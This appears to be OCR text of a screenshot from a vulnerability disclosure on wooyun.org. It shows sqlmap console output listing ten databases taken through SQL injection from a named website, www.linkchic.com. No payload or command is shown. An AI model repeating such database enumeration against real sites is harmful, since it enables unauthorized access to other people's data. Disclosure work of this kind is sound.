 管理员: SQLmap.bat
[19:09:32] [INFO] resumed: "test"
[19:09:32] [INFO] resumed: "test_snatch"
[19:09:32] [INFO] resumed: "test_wordpress"
[19:09:32] [INFO] resumed: "wordpress2"
[19:09:32] [INFO] resumed: "wordpress_online"
available databases [10]:
[*] ctmake
[*] ecshop
[*] information_schema
[*] lcshop
[*] mysql
[*] test
[*] test_snatch
[*] test_wordpress
[*] wordpress2
[*] wordpress_online
[19:09:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.linkchic.com'
[*] shutting down at 19:09:33
F:\工具\SQLmap\SQLmap>
www.wooyun.org
半: